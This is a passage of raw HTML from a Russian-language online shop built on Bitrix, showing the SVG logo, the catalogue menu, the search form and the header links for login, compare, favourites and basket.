<path d="M25.4998 15.8L24.7998 15.1L24.8998 15C25.1998 14.7 25.4998 14.5 25.7998 14.2C25.9998 14.1 26.0998 14 26.2998 13.9C26.3998 13.8 26.4998 13.9 26.5998 13.9C26.6998 14 26.6998 14.1 26.5998 14.2C26.3998 14.6 26.1998 15 25.8998 15.3C25.7998 15.5 25.6998 15.6 25.4998 15.8ZM25.0998 15.1L25.4998 15.5C25.5998 15.4 25.6998 15.3 25.7998 15.2C26.0998 14.9 26.2998 14.5 26.4998 14.2V14.1C26.4998 14.1 26.4998 14.1 26.3998 14.1C26.1998 14.2 26.0998 14.3 25.8998 14.4C25.5998 14.7 25.2998 14.9 25.0998 15.1Z" fill="#3D4650"></path>
<path d="M26.0998 16.4L25.6998 16L25.7998 15.9C26.0998 15.6 26.3998 15.3 26.5998 14.9C26.9998 14.3 27.3998 13.7 27.5998 13.1V13C27.5998 13 27.5998 13 27.4998 13C26.7998 13.3 26.0998 13.7 25.4998 14.2C25.1998 14.4 24.9998 14.7 24.6998 14.9L24.5998 15L24.2998 14.7V14.6C24.9998 13.7 25.7998 13 26.7998 12.4C27.2998 12.1 27.7998 11.9 28.3998 11.7C28.4998 11.7 28.5998 11.7 28.5998 11.8C28.6998 11.9 28.6998 11.9 28.5998 12C28.1998 13.3 27.4998 14.4 26.6998 15.4C26.6998 15.7 26.3998 16 26.0998 16.4ZM25.8998 15.9L26.0998 16.1C26.2998 15.9 26.5998 15.6 26.7998 15.3C27.5998 14.3 28.2998 13.2 28.6998 11.9V11.8C28.6998 11.8 28.6998 11.8 28.5998 11.8C28.0998 12 27.4998 12.2 26.9998 12.5C26.0998 13 25.2998 13.7 24.5998 14.6C24.7998 14.4 25.0998 14.2 25.2998 13.9C25.8998 13.4 26.5998 13 27.3998 12.6C27.4998 12.6 27.5998 12.6 27.6998 12.7C27.7998 12.8 27.7998 12.9 27.6998 13C27.3998 13.7 27.0998 14.3 26.5998 14.9C26.4998 15.3 26.1998 15.6 25.8998 15.9Z" fill="#3D4650"></path>
<path d="M24.1999 14.5C23.7999 14.1 23.7999 13.5 24.1999 13.2L24.9999 12.4C25.5999 11.9 26.1999 11.5 26.8999 11C27.6999 10.5 28.5999 10 29.4999 9.60004L30.0999 10.2L29.9999 10.3C28.2999 11.1 26.7999 12 25.4999 13.2C25.0999 13.5 24.6999 14 24.1999 14.5ZM29.5999 9.80004C28.6999 10.2 27.7999 10.6 26.9999 11.1C26.2999 11.5 25.6999 12 25.0999 12.5L24.2999 13.3C23.9999 13.6 23.9999 14 24.1999 14.3C24.5999 13.9 24.9999 13.5 25.4999 13.1C26.7999 12 28.2999 11 29.9999 10.2L29.5999 9.80004Z" fill="#3D4650"></path>
<path d="M27.1999 17.5L26.5999 16.9V16.8C27.8999 15.4 28.9999 13.7 29.7999 12C29.9999 11.5 30.1999 11.1 30.3999 10.6V10.5L31.2999 11.4V11.5C30.5999 13.5 29.4999 15.2 28.0999 16.6C27.8999 16.8 27.5999 17.1 27.1999 17.5ZM26.7999 16.9L27.1999 17.3C27.4999 17 27.7999 16.8 28.0999 16.5C29.4999 15.1 30.4999 13.4 31.1999 11.5L30.5999 10.9C30.3999 11.3 30.1999 11.8 29.9999 12.2C29.1999 13.8 28.0999 15.4 26.7999 16.9Z" fill="#3D4650"></path>
<path d="M27.5998 17.9L27.2998 17.6L27.3998 17.5C28.9998 16.1 30.3998 14.5 31.2998 12.7C31.3998 12.4 31.5998 12.1 31.6998 11.8V11.7L32.1998 12.2V12.3C31.5998 13.5 30.7998 14.6 29.8998 15.7C29.2998 16.4 28.4998 17.2 27.5998 17.9ZM27.5998 17.6C28.4998 17 29.1998 16.3 29.8998 15.5C30.7998 14.5 31.4998 13.4 32.0998 12.2L31.7998 12C31.6998 12.2 31.5998 12.5 31.3998 12.8C30.4998 14.6 29.1998 16.2 27.5998 17.6Z" fill="#3D4650"></path>
<path d="M28.7 18.6C28.4 18.6 28.2 18.5 28 18.3L27.7 18L27.7999 17.9C29.3999 16.8 30.6999 15.5 31.7999 14C32.0999 13.6 32.3999 13.2 32.5999 12.7V12.6L33.0999 13.1C33.4999 13.5 33.4999 14.1 33.0999 14.4L29.2999 18.2C29.1999 18.5 28.9 18.6 28.7 18.6ZM28 18L28.2 18.2C28.3 18.3 28.5 18.4 28.7 18.4C28.9 18.4 29.1 18.3 29.2 18.2L33 14.4C33.2 14.3 33.2 14.1 33.2 13.9C33.2 13.7 33.1 13.5 33 13.4L32.5999 13C32.3999 13.4 32.0999 13.8 31.7999 14.2C30.8999 15.6 29.5 16.9 28 18Z" fill="#3D4650"></path>
<path d="M30.5998 10.6C30.3998 11.1 30.1998 11.5 29.9998 12C28.9998 14 27.7998 15.6 26.7998 16.8L26.1998 16.2C26.4998 15.9 26.6998 15.7 26.9998 15.3C27.9998 14.1 28.5998 12.9 28.8998 11.9C28.8998 11.8 28.7998 11.7 28.6998 11.7C28.1998 11.9 27.6998 12.1 27.0998 12.4C25.9998 13 25.1998 13.9 24.5998 14.6L24.2998 14.3C24.2998 14.3 24.2998 14.3 24.2998 14.2C24.6998 13.8 25.1998 13.3 25.5998 12.9C27.1998 11.5 28.7998 10.6 30.1998 10L30.5998 10.6Z" fill="#3D4650"></path>
<path d="M27.7 13.1C27.5 13.6 27.1 14.3 26.7 15C26.4 15.4 26.0999 15.7 25.7999 16L25.5 15.7C25.6 15.6 25.7 15.5 25.9 15.3C26.2 14.9 26.4 14.6 26.6 14.2C26.7 14.1 26.5 13.9 26.4 14C26.2 14.1 26.1 14.2 25.9 14.3C25.6 14.5 25.3 14.8 25 15L24.7 14.7C24.9 14.5 25.2 14.2 25.5 14C26.2 13.4 27 13 27.5 12.7C27.6 12.8 27.7 12.9 27.7 13.1Z" fill="#3D4650"></path>
<path d="M31.7999 11.9C31.6999 12.2 31.5 12.5 31.4 12.8C30.1999 15 28.6999 16.6 27.4 17.7L27.2 17.5C27.5 17.2 27.8 16.9 28.2 16.6C29.8 14.9 30.7999 13 31.2999 11.5L31.7999 11.9Z" fill="#3D4650"></path>
<path d="M32.6999 12.8C32.4999 13.2 32.1999 13.6 31.8999 14.1C30.5999 15.9 29.0999 17.2 27.7999 18.1L27.5999 17.9C28.2999 17.3 29.0999 16.6 29.8999 15.7C30.8999 14.5 31.5999 13.4 32.1999 12.4L32.6999 12.8Z" fill="#3D4650"></path>
<path d="M29.5999 9.70004C28.7999 10 27.8999 10.4 26.9999 11C26.2999 11.4 25.6999 11.9 25.0999 12.4L28.0999 9.40004C28.3999 9.00004 28.9999 9.00004 29.2999 9.40004L29.5999 9.70004Z" fill="#3D4650"></path>
<path d="M20.2 40.1C20.1 40.1 19.9 40 19.8 39.9L0.2 20.2C0.1 20.1 0 20 0 19.8C0 19.6 0.1 19.5 0.2 19.4L20.2 0.100012C20.4 -0.0999878 20.8 -0.0999878 21 0.100012C21.2 0.300012 21.2 0.700012 21 0.900012L1.4 19.8L20.7 39C20.9 39.2 20.9 39.6 20.7 39.8C20.5 40 20.4 40.1 20.2 40.1Z" fill="#188B30"></path>
<path d="M27.2001 31.3L11.2 15.3C11 15.1 10.8 15 10.6 15C10.4 15 10.1 15.1 10 15.3L6.10005 19.2C5.90005 19.4 5.80005 19.6 5.80005 19.8C5.80005 20 5.90005 20.3 6.10005 20.4L22.1 36.4C22.3 36.6 22.5001 36.7 22.7001 36.7C22.9001 36.7 23.2 36.6 23.3 36.4L27.2001 32.5C27.4001 32.3 27.5 32.1 27.5 31.9C27.5 31.7 27.4001 31.4 27.2001 31.3ZM27 31.9C27 32 26.9 32.2 26.8 32.3L23 36.1C22.9 36.2 22.8 36.3 22.6 36.3C22.4 36.3 22.3001 36.2 22.2001 36.1L6.40005 20.2C6.30005 20.1 6.20005 20 6.20005 19.8C6.20005 19.6 6.30005 19.5 6.40005 19.4L10.2 15.6C10.3 15.5 10.4 15.4 10.6 15.4C10.8 15.4 10.9 15.5 11 15.6L26.9 31.5C27 31.6 27 31.8 27 31.9Z" fill="#3D4650"></path>
<path d="M61.3001 26.6V20.4L58.3001 25.4H56.3001L53.3001 20.6V26.6H49.1001V13H52.9001L57.3001 20.2L61.6001 13H65.4001V26.6C65.4001 26.6 61.3001 26.6 61.3001 26.6Z" fill="#3D4650"></path>
<path d="M67.6001 16H72.0001V19.7H75.0001V16H79.4001V26.6H75.0001V23.1H72.0001V26.6H67.6001V16Z" fill="#3D4650"></path>
<path d="M83.7002 26.1C82.8002 25.6 82.0002 25 81.5002 24.1C81.0002 23.3 80.7002 22.3 80.7002 21.3C80.7002 20.3 81.0002 19.3 81.5002 18.5C82.0002 17.7 82.8002 17 83.7002 16.5C84.6002 16 85.7002 15.8 86.9002 15.8C88.1002 15.8 89.2002 16 90.1002 16.5C91.0002 17 91.8002 17.6 92.3002 18.5C92.8002 19.3 93.1002 20.3 93.1002 21.3C93.1002 22.3 92.8002 23.3 92.3002 24.1C91.8002 24.9 91.0002 25.6 90.1002 26.1C89.2002 26.6 88.1002 26.8 86.9002 26.8C85.7002 26.8 84.6002 26.5 83.7002 26.1ZM88.1002 22.8C88.4002 22.4 88.6002 21.9 88.6002 21.3C88.6002 20.7 88.4002 20.1 88.1002 19.8C87.8002 19.5 87.4002 19.3 86.9002 19.3C86.4002 19.3 86.0002 19.5 85.7002 19.8C85.4002 20.1 85.2002 20.7 85.2002 21.3C85.2002 21.9 85.4002 22.5 85.7002 22.8C86.0002 23.1 86.4002 23.3 86.9002 23.3C87.4002 23.3 87.8002 23.2 88.1002 22.8Z" fill="#3D4650"></path>
<path d="M103.6 19.4H98.7V26.6H94.3V16H103.6V19.4V19.4Z" fill="#3D4650"></path>
<path d="M106.8 26.1C105.9 25.6 105.1 25 104.6 24.1C104.1 23.3 103.8 22.3 103.8 21.3C103.8 20.3 104.1 19.3 104.6 18.5C105.1 17.7 105.9 17 106.8 16.5C107.7 16 108.8 15.8 110 15.8C111.2 15.8 112.3 16 113.2 16.5C114.1 17 114.9 17.6 115.4 18.5C115.9 19.3 116.2 20.3 116.2 21.3C116.2 22.3 115.9 23.3 115.4 24.1C114.9 24.9 114.1 25.6 113.2 26.1C112.3 26.6 111.2 26.8 110 26.8C108.8 26.8 107.8 26.5 106.8 26.1ZM111.2 22.8C111.5 22.4 111.7 21.9 111.7 21.3C111.7 20.7 111.5 20.1 111.2 19.8C110.9 19.5 110.5 19.3 110 19.3C109.5 19.3 109.1 19.5 108.8 19.8C108.5 20.1 108.3 20.7 108.3 21.3C108.3 21.9 108.5 22.5 108.8 22.8C109.1 23.1 109.5 23.3 110 23.3C110.5 23.3 110.9 23.2 111.2 22.8Z" fill="#3D4650"></path>
<path d="M130.8 13V26.6H126.3V16.6H122.2V26.6H117.7V13H130.8Z" fill="#188B30"></path>
<path d="M135.3 26.1C134.4 25.6 133.6 25 133.1 24.1C132.6 23.3 132.3 22.3 132.3 21.3C132.3 20.3 132.6 19.3 133.1 18.5C133.6 17.7 134.4 17 135.3 16.5C136.2 16 137.3 15.8 138.5 15.8C139.7 15.8 140.8 16 141.7 16.5C142.6 17 143.4 17.6 143.9 18.5C144.4 19.3 144.7 20.3 144.7 21.3C144.7 22.3 144.4 23.3 143.9 24.1C143.4 24.9 142.6 25.6 141.7 26.1C140.8 26.6 139.7 26.8 138.5 26.8C137.3 26.8 136.3 26.5 135.3 26.1ZM139.7 22.8C140 22.4 140.2 21.9 140.2 21.3C140.2 20.7 140 20.1 139.7 19.8C139.4 19.4 139 19.3 138.5 19.3C138 19.3 137.6 19.5 137.3 19.8C137 20.1 136.8 20.7 136.8 21.3C136.8 21.9 137 22.5 137.3 22.8C137.6 23.2 138 23.3 138.5 23.3C139 23.4 139.4 23.2 139.7 22.8Z" fill="#188B30"></path>
<path d="M157.2 16V26.6H152.8V19.4H150.8L150.7 20.8C150.6 22.2 150.5 23.3 150.3 24.2C150.1 25.1 149.7 25.7 149.2 26.2C148.7 26.7 147.9 26.9 147 26.9C146.4 26.9 145.7 26.8 145 26.6L145.2 23.1C145.4 23.1 145.6 23.1 145.6 23.1C146.1 23.1 146.5 22.9 146.7 22.5C146.9 22.1 147 21.5 147 20.6L147.1 16C147.1 16 157.2 16 157.2 16Z" fill="#188B30"></path>
<path d="M161.6 26.1C160.7 25.6 159.9 25 159.4 24.1C158.9 23.3 158.6 22.3 158.6 21.3C158.6 20.3 158.9 19.3 159.4 18.5C159.9 17.7 160.7 17 161.6 16.5C162.5 16 163.6 15.8 164.8 15.8C166 15.8 167.1 16 168 16.5C168.9 17 169.7 17.6 170.2 18.5C170.7 19.3 171 20.3 171 21.3C171 22.3 170.7 23.3 170.2 24.1C169.7 24.9 168.9 25.6 168 26.1C167.1 26.6 166 26.8 164.8 26.8C163.6 26.8 162.5 26.5 161.6 26.1ZM166 22.8C166.3 22.4 166.5 21.9 166.5 21.3C166.5 20.7 166.3 20.1 166 19.8C165.7 19.4 165.3 19.3 164.8 19.3C164.3 19.3 163.9 19.5 163.6 19.8C163.3 20.1 163.1 20.7 163.1 21.3C163.1 21.9 163.3 22.5 163.6 22.8C163.9 23.2 164.3 23.3 164.8 23.3C165.3 23.3 165.6 23.2 166 22.8Z" fill="#188B30"></path>
<path d="M183 23.5C183 24.5 182.6 25.2 181.9 25.8C181.1 26.3 180 26.6 178.5 26.6H172.2V16H178.1C179.5 16 180.6 16.2 181.4 16.7C182.2 17.2 182.6 17.9 182.6 18.7C182.6 19.2 182.5 19.6 182.2 20C181.9 20.4 181.6 20.7 181.1 21C182.4 21.5 183 22.3 183 23.5ZM176.1 20.2H177.8C178.4 20.2 178.7 19.9 178.7 19.4C178.7 19.1 178.6 19 178.5 18.9C178.4 18.8 178.1 18.7 177.8 18.7H176.1V20.2V20.2ZM179.1 23.1C179.1 22.6 178.8 22.3 178.2 22.3H176.2V23.8H178.2C178.8 23.9 179.1 23.6 179.1 23.1Z" fill="#188B30"></path>
</svg></a>                                </div>
                            </div>
                        </div>
                                        
                                        <div class="line-block__item flex-1">
                        <div class="line-block line-block--gap line-block--gap-24">
                                                                                        <div class="line-block__item header__burger menu-dropdown-offset">
                                    <!-- noindex -->
                                    <nav class="mega-menu">
                                        
<div class="catalog_icons_">
	<div class="header-menu__wrapper">
								<div class="header-menu__item unvisible header-menu__item--first header-menu__item--last header-menu__item--wide color-dark-parent fill-dark-parent-all">
														<button type="button" class="header-menu__link--only-catalog fill-use-button-color btn btn-default btn--no-rippple btn-lg">
						<span class="icon-block line-block line-block--gap line-block--gap-12" title="Каталог">
							<span class="icon-block__icon icon-block__icon--no-offset">
								<i class="svg inline fill-button-color-target inline " aria-hidden="true"><svg width="14" height="13" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#burger"></use></svg></i>							</span>
                                                            <span class="header-menu__title-wrapper icon-block flex-1 font_15">
                                    <span class="header-menu__title flex-1">
                                        Каталог                                    </span>
                                </span>
                            						</span>
					</button>
								<div  data-nlo="menu-fixed">								</div>			</div>
			
			</div>
</div>
<script data-skip-moving="true">
	if (typeof topMenuAction !== 'function'){
		function topMenuAction() {
			if (typeof CheckTopMenuDotted !== 'function'){
				let timerID = setInterval(function(){
					if (typeof CheckTopMenuDotted === 'function'){
						CheckTopMenuDotted();
						clearInterval(timerID);
					}
				}, 100);
			} else {
				CheckTopMenuDotted();
			}
		}
	}
</script>
                                    </nav>
                                    <!-- /noindex -->
                                </div>
                                                        
                                                                                            <div class="line-block__item flex-1 header__search" data-ajax-load-block="HEADER_FIXED_TOGGLE_SEARCH">
                                                                                
    <div class="search-wrapper">
        <div id="title-search_fixed">
            <div class="p-inline--conditional p-inline--to-992 p-inline--12">
                <div class="line-block line-block--gap line-block--gap line-block--gap-24">
                    <form action="/catalog/" class="search search--hastype width-100">
                        <div class="search-input-div">
                            <input class="search-input font_16 banner-light-text form-control bg-glass" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
                        </div>

                        <div class="search-button-div">
                            <button class="btn btn--no-rippple btn-clear-search fill-dark-light-block banner-light-icon-fill light-opacity-hover theme-root" type="reset" name="rs">
                                <i class="svg inline clear  inline " aria-hidden="true"><svg width="9" height="9" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-9-9"></use></svg></i>                            </button>

                                                            <div class="dropdown-select dropdown-select--with-dropdown searchtype">
                                    <input type="hidden" name="type" value="catalog" />

                                    <div class="dropdown-select__title font_14 font_large fill-dark-light banner-light-text opacity_5">
                                        <span>Каталог</span>
                                        <i class="svg inline dropdown-select__icon-down banner-light-icon-fill inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                    </div>

                                    <div class="dropdown-select__list dropdown-menu-wrapper dropdown-menu-wrapper--woffset theme-root" role="menu">
                                        <!--noindex-->
                                        <div class="dropdown-menu-inner button-rounded-x">
                                            <div class="dropdown-select__list-item font_15">
                                                <span class="dropdown-menu-item button-rounded-x dark_link" data-type="all">
                                                    <span>По всему сайту</span>
                                                </span>
                                            </div>
                                            <div class="dropdown-select__list-item font_15">
                                                <span class="dropdown-menu-item button-rounded-x color_222 dropdown-menu-item--current" data-type="catalog">
                                                    <span>По каталогу</span>
                                                </span>
                                            </div>
                                        </div>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            
                            
<button type="button" class="media-device media-device--fill btn--no-btn-appearance btn--no-ripple fill-dark-light-block opacity_5 banner-light-icon-fill _voice-trigger" title="Голосовой поиск">
	<i class="svg inline media-device__icon wrapper inline " aria-hidden="true"><svg width="16" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#microphone"></use></svg></i>	<i class="svg inline media-device__icon-active wrapper inline " aria-hidden="true"><svg width="16" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#microphone-active"></use></svg></i></button>
                            <button class="btn btn-search btn--no-ripple fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="submit" name="s" value="Найти">
                                <i class="svg inline search  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#search-18-18"></use></svg></i>                            </button>
                        </div>
                    </form>

                                            <div class="line-block__item visible-991">
                            <button type="button" class="btn--no-ripple btn--no-btn-appearance inline-search-hide search-input-close btn-close fill-use-icon-on-card fill-use-icon-on-card--hover">
                                <i class="svg inline clear wrapper wrapper--hover wrapper--32 button-rounded-x inline " aria-hidden="true"><svg width="14" height="14" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-16-16"></use></svg></i>                            </button>
                        </div>
                                    </div>
            </div>

                    </div>
    </div>

<script>
var jsControl = new JCTitleSearch2({
    'AJAX_PAGE' : '/company/licenses/sertifikat-pozharnoy-bezopasnosti/',
    'CONTAINER_ID': 'title-search_fixed',
    'INPUT_ID': 'title-search-input_fixed',
    'INPUT_ID_TMP': 'title-search-input_fixed',
    'MIN_QUERY_LEN': 2,
    'DROPDOWN_TYPE': 'absolute',
});

BX.message({
    'CT_BST_SEARCH_BUTTON': 'Найти',
    'CT_BST_SEARCH_VOICE_BUTTON': 'Говорите...',
});
</script>
                                            
                    </div>

                                                            </div>
                    </div>
                    
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_FIXED_TOGGLE_CABINET">
                                                    <div class="header-cabinet fill-dark-parent-all color-dark-parent-all">
                                                        <!--'start_frame_cache_cabinet-link2'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-dark-light-block dark_link animate-load fill-dark-light-block banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center" data-event="jqm" title="Войти" data-param-backurl="%2Fcompany%2Flicenses%2Fsertifikat-pozharnoy-bezopasnosti%2F" data-param-type="auth" data-name="auth" href="/personal/">
                                    <i class="svg inline wrapper header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#log-out"></use></svg></i>                                                    <span class="header-cabinet__name header__icon-name menu-light-text banner-light-text ">Войти</span>
                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link2'-->                        </div>
                    
                    </div>

                            
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_FIXED_TOGGLE_COMPARE">
                                                    <div class="header-compare js-compare-block-wrapper relative fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_compare-link2'-->        <!--noindex-->
		<a class="compare-link dark_link color-dark-target light-opacity-hover fill-dark-light-block banner-light-icon-fill flexbox flexbox--direction-column flexbox--align-center" href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill ">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline wrapper compare header__icon fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#compare"></use></svg></i>				
		</span>
					<span class="header__icon-name title menu-light-text banner-light-text">Сравнение</span>
			</a>
<!--/noindex-->        <div class="compare-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_compare-link2'-->                        </div>
                        
                    </div>

        
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_FIXED_TOGGLE_FAVORITE">
                                                    <div class="header-favorite js-favorite-block-wrapper relative fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_favorite-link2'-->        <a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon color-dark-target dark_link light-opacity-hover fill-dark-light-block banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center no-shrinked">
            <span class="favorite-block icon-block-with-counter menu-light-icon-fill  fill-use-888">
                <span class="js-favorite-block ">
                    <span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
                </span>
                <i class="svg inline wrapper header__icon banner-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#favorite"></use></svg></i>            </span>
                            <span class="header__icon-name">Избранное</span>
                    </a>
        <div class="favorite-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_favorite-link2'-->                        </div>
                        
                    </div>

                            
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_FIXED_TOGGLE_BASKET">
                                                    <div class="header-cart fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_basket-link2'-->            <div class="basket top">
                <!-- noindex -->
                <a rel="nofollow" title="Корзина пуста" href="/basket/" class="light-opacity-hover dark_link color-dark-target flexbox flexbox--direction-column flexbox--align-center fill-dark-light-block no-shrinked ">
                    <span class="js-basket-block header-cart__inner header-cart__inner--empty">
                        <i class="svg inline wrapper basket header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#cart-20-18"></use></svg></i>                        <span class="header-cart__count bg-more-theme count empted">0</span>
                    </span>

                                            <span class="header__icon-name header-cart__name menu-light-text banner-light-text">Корзина</span>
                                    </a>
                <div class="basket-dropdown theme-root basket_hover_block loading_block loading_block_content"></div>
                <!-- /noindex -->
            </div>
        <!--'end_frame_cache_basket-link2'-->                        </div>
                    
                    </div>

                                            </div>
            </div>
        </div>
                    </div>
</div>
							</div>
											</div>
					
					<div id="mobileheader">
						<div class="visible-991">
							<div class="mobileheader mobileheader_1 line-block line-block--gap border-bottom mobileheader--color-white" data-ajax-load-block="HEADER_MOBILE_MAIN_PART">
    <div class="mobileheader__inner min-width-0 flex-1 p-block p-block--18">
        <div class="maxwidth-theme">
            <div class="mobileheader__inner-part line-block line-block--gap line-block--gap-32 flex-1">
                                        <div class="line-block__item mobileheader__burger no-shrinked" data-ajax-load-block="HEADER_MOBILE_TOGGLE_BURGER_LEFT">
                                <button type="button" class="btn--no-btn-appearance burger js-burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block" title="Mobile menu">
                        <i class="svg inline  inline " aria-hidden="true"><svg width="16" height="12" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#burger-16-12"></use></svg></i>                    </button>
                        </div>
        
                                <div class="line-block__item logo ">
                    <a class="menu-light-icon-fill banner-light-icon-fill flexbox flexbox--justify-center flexbox--align-center height-100 width-100" href="/"><svg width="183" height="40" viewBox="0 0 183 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 35.6L23.4 36.2C23 36.6 22.3 36.6 21.9 36.2L12.2 26.5C12.6 26.6 12.9 26.8 13.3 26.9C14.7 27.5 16.3 28.4 19.6 31.4C20.9 32.5 22.4 33.9 24 35.6Z" fill="#3D4650"></path>
<path d="M14.2999 20.6C12.8999 20.3 10.8999 19.6 8.8999 18.3C8.4999 18 8.1999 17.8 7.8999 17.5L8.5999 16.8C8.8999 17.1 9.2999 17.4 9.6999 17.6C10.0999 17.9 10.4999 18.1 10.8999 18.2C11.0999 18.3 11.2999 18.1 11.1999 17.9C11.0999 17.6 10.3999 16.3 9.7999 15.4C10.1999 15 10.8999 15 11.2999 15.4L11.5999 15.7C11.7999 16.1 11.9999 16.5 12.1999 17C12.8999 18.4 13.5999 19.6 14.2999 20.6Z" fill="#3D4650"></path>
<path d="M26.1999 33.4L24.7999 34.8C18.8999 28 15.3999 25.5 13.1999 24.6C12.6999 24.4 10.8999 23.6 8.6999 22.2C7.6999 21.4 6.7999 20.7 5.9999 20C5.8999 19.7 5.9999 19.3 6.2999 19L6.7999 18.5C7.3999 18.9 8.0999 19.3 8.8999 19.8C11.2999 21.2 13.1999 22 13.5999 22.1C15.7999 23.1 19.4999 25.9 26.1999 33.4Z" fill="#3D4650"></path>
<path d="M26.9999 32.6C24.8999 30.7 22.6999 28.5 20.3999 25.9C18.4999 23.7 16.7999 21.5 15.3999 19.5L26.9999 31.1C27.3999 31.6 27.3999 32.2 26.9999 32.6Z" fill="#3D4650"></path>
<path d="M16.5771 8.80872L11.5566 13.8291L22.3753 24.6478L27.3957 19.6274L16.5771 8.80872Z" fill="#3D4650"></path>
<path d="M36.4 23.2L34.2 25.4L32 27.6L29.8 29.8L29.6 30C29.3 30.3 28.7 30.3 28.4 30L24.6 26.2C24.3 25.9 24.3 25.3 24.6 25L24.8 24.8L27 22.6L29.2 20.4L31.4 18.2L33.6 16L34.8 14.8L39.8 19.9L36.4 23.2Z" fill="#188B30"></path>
<path d="M22.7733 2.89771L17.7529 7.91812L22.7733 12.9385L27.7937 7.91812L22.7733 2.89771Z" fill="#188B30"></path>
<path d="M28.6999 18.6C28.4999 18.6 28.1999 18.5 28.0999 18.3L24.1999 14.4C23.7999 14 23.7999 13.5 24.1999 13.1L28.0999 9.20002C28.4999 8.80002 28.9999 8.80002 29.3999 9.20002L33.2999 13.1C33.5999 13.5 33.5999 14 33.2999 14.4L29.3999 18.3C29.1999 18.5 28.8999 18.6 28.6999 18.6ZM28.6999 9.20002C28.4999 9.20002 28.2999 9.30002 28.1999 9.40002L24.2999 13.3C23.9999 13.6 23.9999 14.1 24.2999 14.4L28.1999 18.3C28.4999 18.6 28.9999 18.6 29.1999 18.3L33.0999 14.4C33.3999 14.1 33.3999 13.6 33.0999 13.3L29.1999 9.40002C29.0999 9.30002 28.8999 9.20002 28.6999 9.20002Z" fill="#3D4650"></path>
<path d="M25.4998 15.8L24.7998 15.1L24.8998 15C25.1998 14.7 25.4998 14.5 25.7998 14.2C25.9998 14.1 26.0998 14 26.2998 13.9C26.3998 13.8 26.4998 13.9 26.5998 13.9C26.6998 14 26.6998 14.1 26.5998 14.2C26.3998 14.6 26.1998 15 25.8998 15.3C25.7998 15.5 25.6998 15.6 25.4998 15.8ZM25.0998 15.1L25.4998 15.5C25.5998 15.4 25.6998 15.3 25.7998 15.2C26.0998 14.9 26.2998 14.5 26.4998 14.2V14.1C26.4998 14.1 26.4998 14.1 26.3998 14.1C26.1998 14.2 26.0998 14.3 25.8998 14.4C25.5998 14.7 25.2998 14.9 25.0998 15.1Z" fill="#3D4650"></path>
<path d="M26.0998 16.4L25.6998 16L25.7998 15.9C26.0998 15.6 26.3998 15.3 26.5998 14.9C26.9998 14.3 27.3998 13.7 27.5998 13.1V13C27.5998 13 27.5998 13 27.4998 13C26.7998 13.3 26.0998 13.7 25.4998 14.2C25.1998 14.4 24.9998 14.7 24.6998 14.9L24.5998 15L24.2998 14.7V14.6C24.9998 13.7 25.7998 13 26.7998 12.4C27.2998 12.1 27.7998 11.9 28.3998 11.7C28.4998 11.7 28.5998 11.7 28.5998 11.8C28.6998 11.9 28.6998 11.9 28.5998 12C28.1998 13.3 27.4998 14.4 26.6998 15.4C26.6998 15.7 26.3998 16 26.0998 16.4ZM25.8998 15.9L26.0998 16.1C26.2998 15.9 26.5998 15.6 26.7998 15.3C27.5998 14.3 28.2998 13.2 28.6998 11.9V11.8C28.6998 11.8 28.6998 11.8 28.5998 11.8C28.0998 12 27.4998 12.2 26.9998 12.5C26.0998 13 25.2998 13.7 24.5998 14.6C24.7998 14.4 25.0998 14.2 25.2998 13.9C25.8998 13.4 26.5998 13 27.3998 12.6C27.4998 12.6 27.5998 12.6 27.6998 12.7C27.7998 12.8 27.7998 12.9 27.6998 13C27.3998 13.7 27.0998 14.3 26.5998 14.9C26.4998 15.3 26.1998 15.6 25.8998 15.9Z" fill="#3D4650"></path>
